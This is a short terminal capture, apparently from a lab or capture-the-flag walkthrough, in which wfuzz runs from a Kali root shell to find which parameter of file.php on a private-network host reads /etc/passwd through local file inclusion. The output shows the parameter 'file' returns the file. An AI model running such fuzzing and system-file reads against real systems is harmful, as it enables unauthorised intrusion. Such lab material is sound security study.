 ┌──(root㉿kali)-[/tmp/hack]
└─# wfuzz -w /usr/share/dirb/wordlists/big.txt --hw 14 http://192.168.99.107/file.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz m
for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.99.107/file.php?FUZZ=/etc/passwd
Total requests: 20469
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000007534:   200        43 L     65 W       2170 Ch     "file"
Total time: 0
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 0